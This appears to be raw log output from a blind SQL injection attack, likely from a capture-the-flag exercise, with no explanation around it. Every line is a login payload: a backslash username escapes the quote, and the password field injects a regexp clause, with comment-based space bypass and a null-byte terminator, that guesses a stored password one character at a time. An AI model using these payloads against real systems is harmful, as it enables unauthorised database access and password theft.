 {'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990G";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990H";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990I";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990J";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990K";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990L";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990M";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990N";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990O";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990P";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990Q";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990R";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990S";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990T";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990U";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990V";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990W";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990X";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990Y";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know7788990Z";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889900";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889901";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889902";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889903";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889904";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889905";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889906";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889907";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889908";\x00'}
{'username': '\\', 'passwd': '||/**/passwd/**/regexp/**/"^you_will_never_know77889909";\x00'}